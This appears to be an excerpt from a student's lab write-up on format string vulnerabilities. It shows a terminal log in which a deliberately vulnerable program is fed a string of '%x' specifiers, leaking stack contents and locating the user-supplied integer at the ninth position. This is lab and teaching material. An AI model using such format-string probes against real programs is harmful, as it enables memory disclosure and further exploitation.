 Here is the screenshot of finding that address, the number I used was 123, or 0x7b, the position is
marked by the red rectangle (9th):
[10/01/2014 17:28] seed@ubuntu:~/computer-security/formatstring$ ./vul_prog
The variable secret's address is 0xbffe2330 (on stack)
The variable secret's value is 0x 8557008 (on heap)
secret[0]'s address is 0x 8557008 (on heap)
secret[1]'s address is 0x 855700c (on heap)
Please enter a decimal integer
123
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
bffe2338,1,b75dd309,bffe235f,bffe235e,0,bffe2444,8557008,7b,252c7825,78252c78,2c
78252c
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55